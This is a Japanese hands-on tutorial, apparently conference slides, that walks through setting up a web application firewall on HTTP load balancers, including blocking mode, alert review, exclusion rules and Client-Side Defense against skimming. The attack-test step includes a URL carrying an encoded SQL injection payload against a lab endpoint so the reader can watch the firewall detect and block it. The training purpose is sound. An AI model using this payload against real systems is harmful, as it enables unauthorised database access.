

#### App Firewall の作成② ー各パラメータを指定するー



#### ※ここでは Name のみを指定して保存します

| * Name 💿             |     |  |
|----------------------|-----|--|
| new-waf              | ×   |  |
| Labels 🕐             |     |  |
| Add label            |     |  |
| Description ⑦        |     |  |
| Enter Description    |     |  |
|                      |     |  |
| Enforcement Mode     |     |  |
| * Enforcement Mode ① |     |  |
| "bt" Monitoring      | × ~ |  |
|                      |     |  |

- Name
  - > 任意 (識別できる名称)

画面下部の Save and Exit を押下して設定を保存します

### App Firewall の適用① -Load Balancer の編集画面に入る-



#### 左ペインから [Manage] – [Load Balancers] – [HTTP Load Balancers] を選択します



#### App Firewall の適用② -Load Balancer に WAF を適用する-



Web Application Firewall を Enable にして作成した App Firewall を選択します プルダウンから作成した App Firewall を選択してください

#### 選択したら Save and Exit を押下して設定を保存します

| Web Application Firewall           |     |                        |        |  |               |
|------------------------------------|-----|------------------------|--------|--|---------------|
| * Web Application Firewall (WAF) ③ | × ~ |                        |        |  |               |
| * Enable ⑦                         | × ~ | ⊘ View Configuration > | 🔗 Edit |  | Save and Exit |

#### 攻撃をしてみよう



#### 右のURLにアクセスしてリクエストを送信してみましょう

※ SQL インジェクションに該当します
 ※ <host> を変更して作成した Load Balancer にアクセスしてください

左ペイン [Overview] – [Security] を選択します dashboard画面を下までスクロールし、作成した HTTP Load Balancer を選択します



https://<host>.xc.dev.tedlab.net/vulnerabilities/sqli/ ?id=+id%3D%271%27+or+%271%27+%3D+%27 1%27

#### Dashboard を確認することで、 攻撃が検知されていることがわかります



### App Firewall のカスタマイズ①



左ペインから [App Firewall] を選択します Web App & API Protection hands-on н  $\sim$ Namespace B Overview Dashboard App Traffic Apps & APIs Performance Security 🤌 Manage Load Balancers > App Firewall Service Policies > **Rate Limiter Policies** > Shared Objects > AL& ML > Public IP Addresses Alerts Management > Files > API Management >

#### 作成した App Firewall の右端 ・・・ から Manage Configuration を選択します

| Home > Load Balancers > new-namespace App Firewall | e > Security                    | ◎ Support 〜 ○ ∽                      |
|----------------------------------------------------|---------------------------------|--------------------------------------|
| 🕀 Add App Firewall                                 |                                 | C Refresh                            |
| 1 of 2 items selected - Reset                      | Delete selected                 | Search                               |
| Name                                               | Namespace                       | Actions                              |
| > 🔽 new-waf                                        | new-namespace                   |                                      |
| > shared-waf                                       | shared<br>Shared<br>Show Shared | ge Configuration<br>Object<br>Status |
|                                                    | ញី Delete                       |                                      |

#### App Firewall のカスタマイズ②



#### 右上、Edit Configuration を選択します

| Q Search | ~ ~ × | 🖉 Edit Configuration |
|----------|-------|----------------------|
|          |       |                      |

Enforcement Mode を Monitoring から Blocking に変更し、 Save and Exit を押下して設定を保存します

| Inforcement Mode     |     |
|----------------------|-----|
| * Enforcement Mode ① |     |
| 🔀 Blocking           | × ~ |

### App Firewall のカスタマイズ③

攻撃に相当するアクセスを行ってみると 攻撃はブロックされる



#### 詳細を確認することで攻撃の概要、 Signature IDなどを確認できる





#### Copyright © Tokyo Electron Device LTD. All Rights Reserved.

#### 東京エレクトロン デバイス

onnect Beyond
### App Firewall のカスタマイズ④ ーアラート表示期間の指定-



 $(\mathbf{1})$ 

#### Dashboard ではアラートの表示期間を変更することができます



### App Firewall のカスタマイズ ⑤ -WAF 除外ルールの作成-



表示されているアラートから WAF Exclusion Rule を作成することができます。

#### 除外したいアラートの右端 ・・・ から Create WAF Exclusion rule を選択します

#### 画面の移行が完了すると以下 のようなページが表示されます

Exclude App Firewall Signature Contexts ①

\*SignatureID

200015125

200002611

200000073

× û

X

Apply

Order

1

3



定画面に自動で移行します

を押下してルールを作成します

### App Firewall のカスタマイズ⑥ -Load Balancer への Rule 適用-



複数回 Apply を押下して、Load Balancer の 管理画面に移動します

Edit Configuration > を選択することで適用した WAF Exclusion Rule を確認できます

| * Web Ap         | olication Firewall (WAF) ③               |              |             |
|------------------|------------------------------------------|--------------|-------------|
| 🕄 Ena            | ble                                      | × ×          |             |
| * E              | nable ()                                 |              |             |
| [                | new-namespace/new-waf                    | × ×          | View Config |
| WAF Ex<br>⊘ Cont | igured Edit Configuration > → ← Reset Co | onfiguration |             |

save and Exit を押下して Load Balancer の設定として保存します



# デモ

## ●Webスキミング対策(Client-Side Defense)の設定

### **Client-Side Defenseの設定方法**①





### **Client-Side Defenseの設定方法**②



#### Add Domain To Protect をクリックします



ドメイン名を入力し、Save and Exitをクリックします ※ドメイン名はトップレベルドメインの1つ上の階層のドメインにする必要があります 例) example.com、example.co.jpなど

